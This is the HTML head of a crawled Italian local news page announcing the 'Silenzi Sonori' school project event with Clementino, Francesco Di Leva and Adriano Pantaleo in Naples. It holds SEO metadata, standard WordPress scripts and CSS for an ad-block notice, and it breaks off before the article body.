

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/
body_size: 67041
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Napoli: Clementino, Di Leva e Pantaleo al centro Asterix per &quot;Silenzi sonori&quot; | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style> .upsazlizittudzvssnzylzrnlczndrrzlfjmwcmvcugnjrtvrdzvdwtq{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .cwvfvjzmmjhtllkajdwuufjzemgmzbwxubwhumhywclfxbrqazvdwtq{ padding: 8px; text-align: right; } .cwvfvjzmmjhtllkajdwuufjzemvvuwgpuwhdqwdnbcuyynqvnjrmvewcwlnshquzmfvotdbumetoqwvdwtqvdwtq, .cwvfvjzmmjhtllkajdwuufjzeofvsqijvnbyzzqquyrnxiaelundwvlcvldkhfviyctnouptngvdwtqvdwtq{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .cwvfvjzmmjhtllkajdwuufjzemvvuwgpuwhdqwdnbcuyynqvnjrmvewcwlnshquzmfvotdbumetoqwvdwtqvdwtq{ color: #000; width: 100%; } .cwvfvjzmmjhtllkajdwuufjzeofvsqijvnbyzzqquyrnxiaelundwvlcvldkhfviyctnouptngvdwtqvdwtq{ color: #1e8cbe; } .wmvqmkwakftmfdhquytyrvzpbjjrzobgoxuvcrbmpoumerthbutvdwtq.svg{ padding-top: 1rem; } img.wmvqmkwakftmfdhquytyrvzpbjjrzobgoxuvcrbmpoumerthbutvdwtq{ width: 100px; padding: 0; margin-bottom:10px; } .twoxdjuehyrdzsedzfzzngqsxsufbzrnrurtjjtunuqnxdvnodvdwtq{ padding: 5px; } .ekjmqweakvpckvbturrsvzeqyvbvvidzgwnkzyzzpvhgvjnavnxttvdwtq{ padding: 10px; padding-top: 0; } .ekjmqweakvpckvbturrsvzeqyvbvvidzgwnkzyzzpvhgvjnavnxttvdwtq a{ font-size: 14px; } .oxhhaynmtjzwhsnetusxnvvvgvgtyqktleepntufqhzoxgwadawjzyckzwyktqeglocwpysmxkmnebavdwtqvdwtq, .oxhhaynmtjzwhsnetusxnvvvgvgtyqktleepntufqhzoxgwadawjzyckzwyktqeglocwpysmxkmnebavdwtqvdwtq:active, .oxhhaynmtjzwhsnetusxnvvvgvgtyqktleepntufqhzoxgwadawjzyckzwyktqeglocwpysmxkmnebavdwtqvdwtq:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .zmrcekfbwvqdzcujsdvptmefhefpdnzlqjevbdllmznlzfkdgfazvdwtq{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .wucrzxwufedpowwyzuizmzhdlnsnzrubwtlngmeedzzjzsuparppsddnoxpofvsqnrulnvyewzqvdwtqvdwtq{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .mlnimtfczdtcwmenowqwznpruvhqukdcmlvsblkkdqvawtgamdvdwtq:not(.cgrucektsvzndzsguvtomgdzcatnrwtnzkpidjbpvwriutvdwtq), .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq:not(.cgrucektsvzndzsguvtomgdzcatnrwtnzkpidjbpvwriutvdwtq){ display: none; } .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq .cddwfrosvdeilympx cwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq .qlschfqwnlnnvoxmlgejliahkmwevrvjowktnsfamzzocmvdxbxykftgyafhlblmoepgznleduwryqvdwtqvdwtq{ padding-top: 1rem; padding-bottom: 0; } .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq .cddwfrosvdeilympx cwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq .cddwfrosvdeilympx cwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .seniugdovtdudykpomuyaeloawgahrbhnlameqwufmrklybgvqzkrwnfuufbxrlhlaktctvnrwvdwtqvdwtq{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .seniugdovtdudykpomuyaelocfvgzkzmmnvvsznsdznrzrbvdutedbmvwedrfnxdfavdzittsvlnuqvdwtqvdwtq+.seniugdovtdudykpomuyaelocfvgzkzmmnvvsznsdznrzrbvdutedbmvwedrfnxdfavdzittsvlnuqvdwtqvdwtq{ border-left: 1px solid #d6d6d6; } .seniugdovtdudykpomuyaeloawgahrbhnlameqwufmrklybgvqzkrwnfuufbxrlhlaktctvnrwvdwtqvdwtq .seniugdovtdudykpomuyaelocfvgzkzmmnvvsznsdznrzrbvdutedbmvwedrfnxdfavdzittsvlnuqvdwtqvdwtq{ flex: 1 1 auto; padding: 1rem; } .seniugdovtdudykpomuyaelocfvgzkzmmnvvsznsdznrzrbvdutedbmvwedrfnxdfavdzittsvlnuqvdwtqvdwtq p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .seniugdovtdudykpomuyaeloawgahrbhnlameqwufmrklybgvqzkrwnfuufbxrlhlaktctvnrwvdwtqvdwtq button, .seniugdovtdudykpomuyaeloawgahrbhnlameqwufmrklybgvqzkrwnfuufbxrlhlaktctvnrwvdwtqvdwtq a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .qwfhzjhirrnvvbqmwdusmvbbdkrzfvrxzqqjbjntfxrsdznhmkldkzvqlirzzdsohozbepytdcrdavdwtqvdwtq{ display: flex; justify-content: space-between; padding: 1rem; } .qwfhzjhirrnvvbqmwdusmvbbdkrzfvrxzqqjbjntfxrsdznhmkldkzvqlirzzdsohozbepytdcrdavdwtqvdwtq a, .qwfhzjhirrnvvbqmwdusmvbbdkrzfvrxzqqjbjntfxrsdznhmkldkzvqlirzzdsohozbepytdcrdavdwtqvdwtq a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #mytsejgwutfmzltzxrnwnjucdlsvkyzthzcvlsuphkbjwelwzxvpsmldlnlmzcxbrmqzlfkwktcgvdwtqvdwtq{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #mytsejgwutfmzltzxrnwnjucdlsvkyzthzcvlsuphkbjwelwzxvpsmldlnlmzcxbrmqzlfkwktcgvdwtqvdwtq svg{ margin: 0 -1rem; } body #buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #mytsejgwutfmzltzxrnwnjucdlsvkyzthzcvlsuphkbjwelwzxvpsmldlnlmzcxbrmqzlfkwktcgvdwtqvdwtq{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .ullplqdgnnuuldkblrrnmdqanhthlbryrkzzwsdtqznwxezdfwrggvljqmhxkrtrlivclhtcqvdwtqvdwtq, .ullplqdgnnuuldkblrrnmdqbjhozvzalewjanfoupx sfnemxrjuexnzrxuupdfjtcvlwmvybavdwtqvdwtq{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .ullplqdgnnuuldkblrrnmdqanhthlbryrkzzwsdtqznwxezdfwrggvljqmhxkrtrlivclhtcqvdwtqvdwtq:hover, .ullplqdgnnuuldkblrrnmdqbjhozvzalewjanfoupx sfnemxrjuexnzrxuupdfjtcvlwmvybavdwtqvdwtq:hover{ background: none; box-shadow: none; } .ullplqdgnnuuldkblrrnmdqanhthlbryrkzzwsdtqznwxezdfwrggvljqmhxkrtrlivclhtcqvdwtqvdwtq:hover{ color: #fff !important; } .ullplqdgnnuuldkblrrnmdqbjhozvzalewjanfoupx sfnemxrjuexnzrxuupdfjtcvlwmvybavdwtqvdwtq:hover{ color: #888 !important; } .ullplqdgnnuuldkblrrnmdqanhthlbryrkzzwsdtqznwxezdfwrggvljqmhxkrtrlivclhtcqvdwtqvdwtq{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .ullplqdgnnuuldkblrrnmdqbjhozvzalewjanfoupx sfnemxrjuexnzrxuupdfjtcvlwmvybavdwtqvdwtq{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq .cgrucektsvzndzsguvtomgdzcatnrwtnzkpidjbpvwriutvdwtq{ display: block; } .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq .cddwfrosvdeilympx cwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .oxhhaynmtjzwhsnetusxnvvvgwwpcsnlttlmkotdqslfwkuzvtvdwtq.theme3{ text-align: center; } .oxhhaynmtjzwhsnetusxnvvvgwwpcsnlttlmkotdqslfwkuzvtvdwtq *{ color: #000; text-align: center; text-decoration: none; } .oxhhaynmtjzwhsnetusxnvvvgwwpcsnlttlmkotdqslfwkuzvtvdwtq a{ cursor: pointer; } .oxhhaynmtjzwhsnetusxnvvvgwwpcsnlttlmkotdqslfwkuzvtvdwtq a:first-child{ margin-right:1rem; } .oxhhaynmtjzwhsnetusxnvvvgwwpcsnlttlmkotdqslfwkuzvtvdwtq a{ text-decoration: none; } .oxhhaynmtjzwhsnetusxnvvvgwwpcsnlttlmkotdqslfwkuzvtvdwtq.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .ullplqdgnnuuldkblrrnmdqclimxonnctsrywckvugvjnjiwotveqxlnlnnuupqrmzjzdneuwvdwtqvdwtq .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .ullplqdgnnuuldkblrrnmdqclimxonnctsrywckvugvjnjiwotveqxlnlnnuupqrmzjzdneuwvdwtqvdwtq .image-container .image{ position: relative; } .ullplqdgnnuuldkblrrnmdqclimxonnctsrywckvugvjnjiwotveqxlnlnnuupqrmzjzdneuwvdwtqvdwtq .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .ullplqdgnnuuldkblrrnmdqclimxonnctsrywckvugvjnjiwotveqxlnlnnuupqrmzjzdneuwvdwtqvdwtq .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq .cddwfrosvdeilympx cwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq .cddwfrosvdeilympx cwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq .cddwfrosvdeilympx cwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq .cddwfrosvdeilympx cwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq{ width: 95%; } } #mytsejgwutfmzltzxrnwnjucdlsvkyzthzcvlsuphkbjwelwzxvpsmldlnlmzcxbrmqzlfkwktcgvdwtqvdwtq{ color: #fff !important; } #lhrjbqmunqsdfytglraehmnumuffhbxcvuwxuuyeghnwtdkumnyqliszczelpzmduadymvmgvdwtqvdwtq{ position:absolute; z-index:-20; bottom:0; } .dnlndxfsxfpdvlytmethdiddbrkxcbitpbfzbbctvqnvkvxedfymkrjvfzzemhrrlbpumrbbwtskzzkygvdwtqvdwtq{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .nmldlirdnqwmgjkmxbrdgzsuuzuusxchhlslntuctlslaexlteelybjgcelvmgjkfyrndhbhgtgnrgvdwtqvdwtq, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .dnlndxfsxfpdvlytmethdiddbrllwegdpchffujuzybvdlqnuvevjpmvdpbvpjsymzfrzxhenwvdwtqvdwtq{ display: inline-block; height: 20px; vertical-align: top; } .dnlndxfsxfpdvlytmethdiddbrllwegdpchffujuzybvdlqnuvevjpmvdpbvpjsymzfrzxhenwvdwtqvdwtq img{ display: block; height: 100%; width: auto; } .dnlndxfsxfpdvlytmethdiddbrkxcbitpbfzbbctvqnvkvxedfymkrjvfzzemhrrlbpumrbbwtskzzkygvdwtqvdwtq.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Napoli: Clementino, Di Leva e Pantaleo al centro Asterix per &quot;Silenzi sonori&quot; | La Bussola TV" />
	<meta property="og:description" content="Lunedì 26 febbraio dalle ore 11 al Centro Asterix di San Giovanni a Teduccio ci sarà il primo incontro del progetto “Silenzi Sonori” realizzato da Callysto APS e Nest Napoli Est teatro in collaborazione con le scuole del territorio. Durante questo primo incontro saranno presenti il rapper Clementino, gli attori Francesco Di Leva e Adriano [&hellip;]" />
	<meta property="og:url" content="https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2024-02-22T10:34:54+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/#article","isPartOf":{"@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/"},"author":{"name":"Redazione","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1"},"headline":"Napoli: Clementino, Di Leva e Pantaleo al centro Asterix per &#8220;Silenzi sonori&#8221;","datePublished":"2024-02-22T10:34:54+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/"},"wordCount":207,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"image":{"@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/#primaryimage"},"thumbnailUrl":"https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg","keywords":["Napoli"],"articleSection":["Eventi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/","url":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/","name":"Napoli: Clementino, Di Leva e Pantaleo al centro Asterix per \"Silenzi sonori\" | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"primaryImageOfPage":{"@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/#primaryimage"},"image":{"@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/#primaryimage"},"thumbnailUrl":"https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg","datePublished":"2024-02-22T10:34:54+00:00","breadcrumb":{"@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/#primaryimage","url":"https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Napoli: Clementino, Di Leva e Pantaleo al centro Asterix per &#8220;Silenzi sonori&#8221;"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.labussolanews.it/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.labussolanews.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
